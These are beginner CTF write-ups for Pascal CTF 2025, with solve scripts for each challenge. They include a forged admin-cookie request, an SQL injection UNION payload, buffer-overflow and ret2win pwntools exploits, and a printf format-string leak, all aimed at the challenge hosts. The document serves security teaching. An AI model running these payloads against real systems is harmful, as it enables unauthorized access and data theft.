Pascal CTF Beginner 2025

Web 🌐
Static Fl@g
This challenge is one of the simplest in web security, as it relies on a client-side check to reveal the actual flag. The flag is embedded in the JavaScript code of the index page, encoded in base64, making it easy to locate with a bit of inspection. Therefore there isn’t any need to create a script to solve this challenge.
Biscotto
Biscotto’s backend contains only two functions:
- The
/loginendpoint, which allows users to log in as long as the username is not ‘admin’. - The
/meendpoint, which displays the flag if the user is ‘admin’.

The flag can therefore be found with this command:
#!/bin/sh
curl --cookie "user=admin" https://biscotto.challs.pascalctf.it/me
The vulnerability lies in the me function, where the session cookie, which is not encrypted, is used to verify the actual username. To obtain the flag, one simply needs to modify the ‘user’ cookie, setting its value to admin to access the flag
Euro2024
The challenge involves a web application that provides statistics for different groups participating in a tournament. The objective is to exploit an SQL Injection vulnerability to extract the flag.
The provided solution uses an SQL Injection attack to retrieve the flag from the database. Below is the breakdown of the approach:
1. Understanding the Vulnerability
The endpoint /api/group-stats appears to be vulnerable to SQL Injection. The input parameter group is directly embedded into an SQL query without proper sanitization.
2. Crafting the Payload
The payload used to exploit the vulnerability is:
' UNION SELECT flag, null, null, null, null, null, null, null FROM FLAG; -- -
This payload:
- Breaks out of the existing query context using
' UNION SELECT. - Selects the
flagcolumn from theFLAGtable. - Uses
nullvalues to match the expected number of columns. - Comments out the rest of the SQL query to prevent syntax errors.
This is the actual code used also by the checker:
#!/usr/bin/env python3
import requests
URL = 'http://localhost:8002'
PAYLOAD = "' UNION SELECT flag" + ", null" * 7 + " FROM FLAG; -- -"
r = requests.post(URL + '/api/group-stats', data={'group' : PAYLOAD})
print(r.json()['data'][0]['group_id'])```
Cryptography 🔒
Romañs Empyre
This challenge "encrypts" the flag in a very simple way, randomly choosing a key used to encode the flag using the Caesar Cipher. The result of this encryption can be found in output.txt and can be decrypted using cyberchef.org or by using the Python writeup attached to this challenge.
#!/usr/bin/env python3
import string
alphabet = string.ascii_letters + string.digits + "{}_-.,/%?$!@#"
def romanize(input_string):
for key in range(1, len(alphabet)):
result = [""] * len(input_string)
for i, c in enumerate(input_string):
result[i] = alphabet[(alphabet.index(c) + key) % len(alphabet)]
result = "".join(result)
if "pascalCTF{" in result:
return result
if __name__ == "__main__":
enc_flag = open("output.txt", "r").read().strip()
print(romanize(enc_flag))
MindBlowing
This challenge offers a service that computes the bitwise AND between a sentence (likely the flag) and a series of integers provided by the user. To make everything more interesting, each integer must have no more than 40 bits set to 1. Once the calculations are done, the challenge outputs an array of results.
There are several strategies to solve this challenge. One approach involves sending approximately 15 integers, each with 40 consecutive bits set to 1, and progressively right-shifted by 40 * x, where x is the index of the integer. Afterward, the flag can be recovered by computing the bitwise OR of the results array and converting the resulting integer to bytes (in big-endian order, of course).
#!/usr/bin/env python3
from Crypto.Util.number import *
from pwn import *
# connect to the server
r = remote('0.0.0.0', 420)
# Bypass menu questions
r.recvuntil(b'> ')
r.sendline(b'1')
r.recvuntil(b': ')
r.sendline(b'2')
r.recvuntil(b': ')
r.sendline(b'15') # 40 * 10
# send masks to get 40 bits of the flag at a time
for _ in range(15):
r.recvuntil(b': ')
r.sendline(str(((1 << 40) - 1) << (40 * _)).encode())
flag = 0
# get the flag
r.recvuntil(b'[')
for _ in range(15):
flag |= int(r.recvuntil(b',')[:-1].decode())
# print the flag
print(long_to_bytes(flag).decode())
My favourite number
This challenge provides an output file, which contains a conversation between Alice and Bob encrypted with RSA, where Bob guesses Alice’s favourite number, by doing a binary search. For each message Alice responds with a yes or no answer to the question is your number larger than X? Until the correct one is found, this number is long_to_bytes() of the flag
The key insight is that we can encrypt, using Bob’s public key the message that Alice would send for both the affirmative and negative case and check which one matches, following the whole conversation and finding out the value
#!/usr/bin/env python3
from Crypto.Util.number import getPrime,bytes_to_long,long_to_bytes
f=open("output.txt","r")
n= #bob_n
e=65537
def sendToBob(msg):
pt=bytes_to_long(msg.encode())
ct=pow(pt,e,n)
return f"alice: {ct}"
#skip first messages
for i in range(7):
f.readline()
upperbound=2**501
lowerbound=0
while(upperbound-lowerbound>1):
mid=(upperbound+lowerbound)//2
f.readline()
response=f.readline()
if(response.strip()==sendToBob(f"Yes!, my number is greater than {mid}")):
lowerbound=mid
else:
upperbound=mid
#print the flag
print(long_to_bytes(upperbound).decode())
Binary Exploitation 💻
Morris Worm
This challenge reads 1337 characters from stdin and stores them in an array of chars, it then checks if a variable is 1337 and if so we get the flag, the problem is that the value of the variable is 69 and it doesn’t change. The array of chars, however, is only 44 bytes long and we can write more than that, so it is vulnerable to buffer-overflow, we just need to fill the array and then insert 1337 using p32 to correctly overwrite the variable. It is also possible to exploit the challenge using a ret2win attack, leveraging the buffer overflow vulnerability and the absence of PIE (Position Independent Executable) in the binary.
#!/usr/bin/env python3
from pwn import *
# Change this to remote if you want to run it on remote server
if args.REMOTE:
r = remote('localhost', 1337) # change host and port
else:
r = process('./pwn1')
PAYLOAD = b'A' * 44 + p32(1337)
r.recvuntil(b'?\n')
r.sendline(PAYLOAD + b'\x00')
r.interactive()
Unpwnable Shop
This challenge lets us insert our name to access the shop. looking closely we can see that the limit of our input is positioned just after our name in the stack and also its initial value is 81! just enough to insert our name and overwrite the limit for later. After inserting our name the program asks us what do we want to do, if we answer 69 we access a unique dialogue that makes us re-input our name, but this time the limit is whatever we inserted before, so if we send 88 bytes (76 for the username, 4 for the limit and 8 for the rbp), and the address of the ‘win’ function we successfully overwrite the return address and get the flag.
Vulnerability: ret2win
#!/usr/bin/env python3
from pwn import remote, args, ELF, p64, p32
elf = ELF("./unpwnable")
if args.REMOTE:
r = remote('localhost', 1338) #Change host and port
else:
r = elf.process()
# Overwriting limit
r.recvuntil(b':')
r.sendline(b'a' * 76 + p32(96))
# Sending right choice
r.recvuntil(b'stuff')
r.sendline(b'69')
#Overwriting return address
r.recvuntil(b'it.')
r.sendline(b'a'*88 + p64(elf.sym['win']))
r.recvuntil(b'Bye!\n')
#Flag!
r.interactive()
E.L.I.A
This challenge first reads the flag from the file flag.txt and saves it on the stack. Then, it requests input from the user and subsequently prints it insecurely using printf without any defined format.
This executable can therefore be exploited if the correct offsets on the stack of the flag (from 8 to 13) are found and used together with %p in the format %x$p where x is the offset.
#!/usr/bin/env python3
from pwn import args, remote, process
# Change this to remote if you want to run it on remote server
if args.REMOTE:
r = remote('localhost', 1339) # change host and port
else:
r = process('./elia')
r.recvuntil(b'?\n')
PAYLOAD = b''
for i in range(8, 13):
PAYLOAD += f'%{i}$p'.encode()
r.sendline(PAYLOAD)
flag = [int(i, 16) for i in r.recvline().decode().split('0x')[1:]]
pascal = ''
for i in flag:
pascal += i.to_bytes(8, 'little').decode()
pascal = pascal.replace('\x00', '')
print(pascal)
Reverse Engineering ⚙️
X-Ray
This challenge reads a “license” and then checks whenever its valid. The main issue here it’s that the encryption of the license was made using XOR, so the it can be decrypted as follows.
#!/usr/bin/env python3
def xor(a, b):
return bytes([x ^ y for x, y in zip(a, b)])
KEY = "*7^tVr4FZ#7S4RFNd2"
ENC = "xR\x08G$G\x07\x19kPhgCa5~\t\x01"
flag = xor(KEY.encode(), ENC.encode()).decode()
print(f"pascalCTF{{{flag}}}")
Switcharoo
This challenge involves a straightforward flag check using a switch-case structure. While the task isn’t overly difficult, it does require reversing the code to determine the correct index for each specific character. This can be achieved by analyzing the decompiled code using tools like IDA or Ghidra.

P.S.: I personally feel sorry for anyone who actually wasted time trying to solve this (thanks tho).
#!/usr/bin/env python3
flag = ['']*32
flag[1] = flag[4] = flag[11] = 'a'
flag[7] = flag[19] = 'T'
flag[17] = '4'
flag[24] = 'r'
flag[18] = 'n'
flag[3] = flag[16] = 'c'
flag[5] = flag[28] = 'l'
flag[0] = flag[10] = 'p'
flag[2] = 's'
flag[6] = 'C'
flag[21] = 'D'
flag[14] = 'o'
flag[8] = 'F'
flag[13] = flag[30] = 'L'
flag[26] = 'V'
flag[12] = flag[29] = flag[22] = '0'
flag[9] = '{'
flag[118 ^ 0x69] = '}'
flag[15] = flag[20] = flag[23] = flag[27] = '_'
flag[25] = '3'
print(''.join(flag))
KONtAct MI
This challenge lets us play a game on a gameboy and collect collectibles. Whenever a collectible is collected, part of a code gets added to our current code; this code, then, can be sent to an admin through a post request for him to evaluate it.

The endpoint where the code is sent supports not only POST requests, but also GET requests. So, if we make a GET request to the same endpoint, it responds with the correct code. We can then send the correct code to get the flag.
import requests
code = requests.get(f"https://kontactmi.challs.pascalctf.it/adminSupport").json()['response']
flag = requests.post(f"https://kontactmi.challs.pascalctf.it/adminSupport", json={"code":code}).text
print(flag)
Miscellaneous 🧭
Base N’ Hex
This challenge "encrypts" the flag in a very simple way, randomly choosing whether to encode the flag in base64 or hexadecimal for 10 times. The result of this encryption can be found in output.txt and can be decrypted using cyberchef.org or by using the Python writeup attached to this challenge.
#!/usr/bin/env python3
from base64 import b64decode
flag = open("output.txt", "rb").read()
for i in range(10):
try:
if b64decode(flag).isascii():
flag = b64decode(flag)
else:
raise Exception
except:
flag = bytes.fromhex(flag.decode())
print(flag.decode())
Romagnol Prometheus
This challenge includes three images representing three Italian locations that can be identified using the GPS coordinates saved within the metadata of the images. Along with these coordinates, there are also comments specifying the type of nuclear bomb that Mattia has decided to drop on that location. The goal of the challenge is to discover the location bombed by all three devices.
So, the first step to solve the challenge is to extract some data from the images to better understand the next steps.
-
Result of the analysis of the first image

-
Result of the analysis of the second image

-
Result of the analysis of the third image

| Image | Coordinate | Bomb |
|---|---|---|
| 1 | 42° 51’ 16.74" N, 13° 28’ 36.58" E | TSAR 100MT |
| 2 | 43° 11’ 43.22" N, 12° 12’ 56.08" E | Castle Bravo 15MT |
| 3 | 44° 8’ 28.83" N, 12° 14’ 24.84" E | TSAR 100MT |
Once the coordinates of the areas to be bombed have been identified, you just need to use NukeMap to note that the blast radius of the various atomic bombs coincides with the unlucky city of Gubbio. Therefore, this name must be entered in the format pascalCTF{} to obtain the required flag, i.e., pascalCTF{gubbio}.

DNS e pancetta
This challenge, as could be inferred from its name, involves DNS Beaconing, a technique used by malware and attackers to exfiltrate data and send it to their server through DNS requests.
 To solve this challenge, it was specifically necessary to split each domain requested by the DNS using the
To solve this challenge, it was specifically necessary to split each domain requested by the DNS using the . character and extract the first hexadecimal part. Once all the parts were concatenated in chronological order, the flag could be obtained simply by converting the hexadecimal text into ASCII.
import pyshark, re
capture = pyshark.FileCapture('misc3.pcapng', display_filter='dns.a') # open file and get all requests
regex = r'pascalCTF{.*?}' # regex to match flag format
flag = ''
for packet in capture:
query : str = packet.dns.qry_name
if len(data := query.split('.')) == 3:
flag += data[0]
flag = bytes.fromhex(flag).decode('utf-8') # convert hex to ascii
print(re.findall(regex, flag)[0]) # print the flag